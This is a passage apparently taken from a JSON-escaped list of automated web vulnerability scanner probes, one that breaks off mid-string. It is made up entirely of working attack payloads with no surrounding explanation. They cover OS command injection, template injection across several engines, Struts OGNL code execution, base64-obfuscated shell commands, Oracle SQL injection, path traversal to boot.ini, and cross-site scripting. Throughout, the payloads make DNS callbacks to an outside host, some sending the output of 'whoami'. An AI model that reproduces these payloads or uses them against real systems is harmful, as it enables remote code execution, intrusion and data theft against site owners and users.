\\\"ria1yxjyppkt0e3tkhw4tpxge07ktnd5lcahw_4e\\\"\\\"2n0.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzvdqzzjpjwz3wyltsw1qbxhh1vqqvq\\\"\\\"eua.r87.me\\\"","&nslookup \\\"ria1yxjypplx4hpi_btal5lgt6fjkqb8fzlgzn2s\\\"\\\"1m8.r87.me\\\"","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","&nslookup \\\"ria1yxjyppsoqv-jov2ofzw7bjp7ci-lxizcc9va\\\"\\\"jge.r87.me\\\"","nslookup \\\"ria1yxjyppmzla8hdxbyj-hc4gcw1fgjc4breyas\\\"\\\"pka.r87.me\\\"","nslookup \\\"ria1yxjyppaq788awawftqs8k37thewajmmpk0ex\\\"\\\"yow.r87.me\\\"","\\\"& nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&`\\'","\\\"& nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&`\\'","\\'& nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&`\\'","\\'& nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&`\\'","& nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&`\\'","& nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&`\\'","nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&`\\'","nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjypp6psjz0qbggsi3o-9b-lrvam87xqrad\\'.\\'m80.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppf4hfu31p1brw0sbynfopoygboojqwg\\'.\\'h_4.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppssdnwjqlrpen2fgexha30zpxdrx_we\\'.\\'dug.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppty6son7dpy_d4gasli9fabd3yzqbeg\\'.\\'itg.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppsat46nhbfwqujvpq0bcisrcdxlv0ea\\'.\\'btc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppysj_rvpsg6olbkzf2ld3cnzgwehskc\\'.\\'8ik.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjyppss5gyznzpqwd0ges2ibjbiq4qbf_ke\\'.\\'mu8.r87.me\\')","gethostbyname(lc \\'ria1yxjyppiym7j_doktvd0hejjlfhenfasq1xcx\\'.\\'cc4.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp8y3bzynx0p4bozepomppgvnc5g9g3j\\\" & \\\"8tc.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0rxwym9smg2rn2gdp03jwllmudtkfu\\\" & \\\"qv8.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppmj39mo79c0igszrm7_mddcer7fpstz\\\" & \\\"5o4.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxbxturwxerhurgwizwqb1g5aeag_dn\\\" & \\\"6_m.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppbvjptu3w-ygic8d2zu33ot3qiozrpm\\\" & \\\"kyy.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzkloc2q1yzzl-pryia6l6gfbfb45us\\\" & \\\"gfw.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp7bjebnaiz6tthiymyjrku6nclsu9qt\\\" & \\\"rri.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzarnuuhdrmwdx9yt6rjefckjkssn2f\\\" & \\\"zhw.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppawogq6rarunnoa2o9sbozbzsh1wxpv\\\" & \\\"dwo.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppy3dnftpger5rzp18_coav5fi58mtch\\\" & \\\"svs.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppx-xccd44cjekt2ed9y9j_-tjsckoic\\'.\\'gdi.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppc_-qz-t1lvhz2rbo5key4q34mltbwq\\'.\\'koa.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjyppoy6fuldqmdbx11sm3yxypjnxkuys4x\\'.\\'_x8.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypph91twy2r0np1jh0lnddkgmunxdnhep\\'.\\'np4.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppo6dnxuuih1uuz7sprjrzccratvly80\\'.\\'uem.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjyppuleoqgkyvvcj7gjs0wugcc4o6ipjtr\\'.\\'yrw.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp5cxsmrfsr-qpyp41id_hy3qxgvv2pp\\'.\\'l9u.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppbddwvb72cw-osgkd6c0kkwr5wqhrht\\'.\\'1mk.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjyppv8hmgzpcbos9u2scyft7jgyvtxypep\\'.\\'-qs.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypptqvn2rdpdytyh__spvmh7ltl-yfyuy\\'.\\'whe.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppaucdih1qukmr3guhpyaryzirsnq9ow\\'.\\'g04.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypptawtiexp1gawjvr_iblqvmuwt3b0qk\\'.\\'r4o.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppc_usnrmx1tobhpcesrnstoxij3zbl0\\'.\\'bf4.r87.me\\'))","gethostbyname(trim(\\'ria1yxjypp5hg_cxc3sljyskqpeku-2y2exmiysr\\'.\\'gbs.r87.me\\'))","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHJ3dHlsdWtzdHRkLXFwbWtjci1wY2hsdmFhcnB2OG15aS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDRhaWtkNF9yeGFsZHp5Y2FmZnQ5anpvamNpaGM0cDZscy5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypptsr8qwemitobzl0mdg4565re8jlahp\\\".concat \\\"abi.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbnxieifrxs0-yrte8grvq0xtpp3nz9\\\".concat \\\"hoc.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgfpudg1oc1rfap2b1ctxhrkx7ezbfp\\\"+\\\"p8a.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjypp5l6wil16_wpv3u-oibapsyvf5giezq\\\"+\\\"ug8.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDFma2gyanZudjBpb3psd2l1amo5ZDZoOHppeWZmcml1NC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGNqZWx0ZmFiZXNvZ2p0YzAzOWo1LWUya3JsMmMxamtxay5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcHhnZ3g0MHBjbG1waHVqcHp6NWFiYmJoemlsN2w3MmNzbS5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGEydzlnZWdsM3RjYWIyZnJfMWlqNGl3cGFhZm1qeW0ycy5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppcouninxiu48rcvktyh_7ooq6b58lus\\\"~\\\"lqc.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppid1h7l06qkwfvjuvuioisfs6rc5nih\\\"~\\\"ot8.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp5rztdymhsjyqkb9yenqhhtgnjsbaox\\\".\\\"ih0.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppmsh9mkfelwa3cktdi9q2azyi1ghrvk\\\".\\\"dfe.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcDZyemlnNHVlY2ctZHo4emxuZ2hzZWJ5dTBmdGJ2ZHc1NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGN1YW90aHJkbDRfY2NmcHVkc192Z2ZmZWhsYnF1N3ZnYS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5Y3Zya2lkeHhxYnJvdmc5ZnpyaGdoY3NhZmpjamRkNC5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHl4Y3FudXlqY2xqb3JpM3o1Y3g0bGh4YXNja2h1dTNfaS5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGkxbnV1azJ0NW95aHMtaXVoeWZ5cGtjOG5kaHVxanJnaS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGxocDV4YXNwZnB0bnV0NWdfampjZWhwd2FzNW12dnVrMC5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppwqh3y7h04fonokpjvecjzmixo6ydyk\\\"v4y.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppcuzbevoc7gz8jrhcuwetlbydvjtfys\\\"g1a.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppamrx7t3perzy9eedqv5cu6mbmcsqf0\\\"\\\"qow.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppdnlc00tynxtctjpzxj7vvosg8xosz4\\\"\\\"n1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjyppg8e4ilzqdt3rueh_wt-8ddsqj9hfci\\\"\\\"iww.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg_hn90zi7tbp9l9metsnewgmzwd3o-\\\"\\\"zb8.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppl7i4ot2df0x42_vvfmftjba5ftnyb2\\\"\\\"_ii.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppwa-x54vp0kgvn5e9halelv59auqxoi\\\"\\\"enk.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp5rdp1ih6co4nqhuumew3q5thfpkq02\\\"\\\"hzi.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzngsnyauofoux6t0eoq8ishi_aaha1\\\"\\\"boo.r87.me\\\"","&nslookup \\\"ria1yxjyppaano9-aoqrsnbj-_bc4q3nb7j_jgn6\\\"\\\"_n8.r87.me\\\"","&nslookup \\\"ria1yxjyppem2zbm8y0r07cyavzemwyxostey_z3\\\"\\\"u0m.r87.me\\\"","nslookup \\\"ria1yxjypp9n5hcwtsginitbbtfr0lntcwmtqmm6\\\"\\\"lma.r87.me\\\"","nslookup \\\"ria1yxjypplpq5i1eus4_qmkvwezaxeor4d3yeuh\\\"\\\"j0y.r87.me\\\"","\\\"& nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&`\\'","\\\"& nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&`\\'","\\'& nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&`\\'","\\'& nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&`\\'","& nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&`\\'","& nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&`\\'","nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&`\\'","nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppfufiza0u-avqmafxgufmniaquomje8\\'.\\'c6w.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppmqfi3hcc2gjtunvcqjckmo5shv0rcz\\'.\\'uve.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppyy2_qvmafz4psea2oj9aquwg5jurjv\\'.\\'4p0.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppghkeefvee69vh5cf9xoqjn84mkbtof\\'.\\'sxs.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppbkyohhop_mahhc8rkzc8zndhxggb8-\\'.\\'msc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppbwejtkux1tkycuuuhwfhgo5tq9f8k6\\'.\\'zac.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp-0p37hrpzhr3dujgi2k50jnpaugf5d\\'.\\'hao.r87.me\\')","gethostbyname(lc \\'ria1yxjyppfy1rvhevwdyqhqr47kuyvh75konijv\\'.\\'ary.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppkg-7ameatlmkuquctvoexywh8qtyjk\\\" & \\\"faa.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppw6op7xkzzynrc95og8e8dwq_zco41l\\\" & \\\"5vo.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppyfn986fxczhh4mnjn60rnx-o4z9nx6\\\" & \\\"_lk.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppq97gkclv9rx8bjirsnghnyfzgu-q-r\\\" & \\\"nc8.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg-ngdjkqi2gqnhwmsg1-tlqfd99h0r\\\" & \\\"qgc.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp985vq1a7ezq1lchgh86csdgyzvy6ys\\\" & \\\"30u.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzxyfls8nl-yzrtzjhnqyv_1aptopv_\\\" & \\\"afm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxdsnndgxul-cdzx2nxhrlvyicelgtn\\\" & \\\"v8u.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp_lkm7cvzcbmzo5zufk5mldliij_nxe\\\" & \\\"0hm.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppg1kvtsketbf5a6ogewfoxjpow93utt\\\" & \\\"nbc.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppvz-wkufwx01v1udzdd_xhegwwm0f6-\\'.\\'is0.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjypp6vj35eiwl2ozr2d3njfpukvh25zjtv\\'.\\'bws.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypp0hw75srqip2oau_squgoru0ll-w_uy\\'.\\'g_e.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypp6kabepit11fgzxdryxtlurvsqgcz3_\\'.\\'fgo.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppdlrlnaqghgs49k_jreyw7zcxy__rtu\\'.\\'w0i.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypp3jmus5-ngwl3g7jws1fnrpvhuvwnek\\'.\\'taa.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjyppldatnzzruin6basj6lazxy1jfkugbm\\'.\\'8a4.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppwwckpywpquwq6bmpydzrcg8lskyqtt\\'.\\'lns.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypp8f7esb3jxorx9kf9l2ixomxxt_xtaz\\'.\\'fo0.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypp0niccr_wet6wtzlxxia9drodomjtjz\\'.\\'5mm.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppkowxvngha-w3olcrtbxnqzd4hu0box\\'.\\'4ws.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypp4vnkmzlp02a-ig8rpz-ywncabwf3va\\'.\\'ilk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppaqe1tbr_ydnl8iy7mer7pqfalril4c\\'.\\'74m.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppsrmynsyd0m5hxp0mjturh1kmhiqyjz\\'.\\'jd8.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x0A30D1)\\\">\u003C\/frame>","\u003Cframe src=\\\"javascript:netsparker(0x0A30D0)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD4)\u003C\/scRipt>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x0A2FD3)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9F)\u003C\/ScRiPt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x0A2F9E)\u003C\/ScRiPt>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(105)||chr(100)||chr(118)||chr(120)||chr(45)||chr(99)||chr(49)||chr(114)||chr(121)||chr(114)||chr(97)||chr(114)||chr(120)||chr(52)||chr(115)||chr(102)||chr(119)||chr(104)||chr(120)||chr(52)||chr(121)||chr(116)||chr(95)||chr(105)||chr(109)||chr(120)||chr(48)||chr(120)||chr(118)||chr(102)||chr(99)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8B)>","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(99)||chr(122)||chr(118)||chr(45)||chr(117)||chr(106)||chr(98)||chr(118)||chr(111)||chr(109)||chr(102)||chr(55)||chr(56)||chr(99)||chr(104)||chr(97)||chr(49)||chr(99)||chr(110)||chr(45)||chr(107)||chr(109)||chr(105)||chr(113)||chr(54)||chr(122)||chr(112)||chr(100)||chr(106)||chr(101)||chr(111)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\u003Ca HrEf=JaVaScRiPt:netsparker(0x0A2F8A)>","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(114)||chr(122)||chr(51)||chr(115)||chr(105)||chr(113)||chr(55)||chr(114)||chr(98)||chr(111)||chr(105)||chr(113)||chr(107)||chr(109)||chr(99)||chr(117)||chr(102)||chr(106)||chr(100)||chr(105)||chr(55)||chr(116)||chr(45)||chr(107)||chr(106)||chr(102)||chr(100)||chr(114)||chr(98)||chr(122)||chr(110)||chr(103)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","\/\/r87.com\/?0x0A2F76","\/\/r87.com\/?0x0A2F75","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(51)||chr(55)||chr(113)||chr(107)||chr(52)||chr(95)||chr(105)||chr(57)||chr(121)||chr(52)||chr(119)||chr(106)||chr(110)||chr(102)||chr(112)||chr(122)||chr(104)||chr(117)||chr(120)||chr(98)||chr(100)||chr(113)||chr(53)||chr(109)||chr(54)||chr(99)||chr(103)||chr(48)||chr(105)||chr(114)||chr(99)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(103)||chr(116)||chr(114)||chr(111)||chr(116)||chr(101)||chr(104)||chr(53)||chr(113)||chr(108)||chr(112)||chr(104)||chr(116)||chr(121)||chr(109)||chr(119)||chr(120)||chr(114)||chr(114)||chr(100)||chr(101)||chr(48)||chr(105)||chr(108)||chr(50)||chr(122)||chr(100)||chr(56)||chr(122)||chr(102)||chr(113)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0A2F61)\u003C\/script>\u003C\/html>","(select 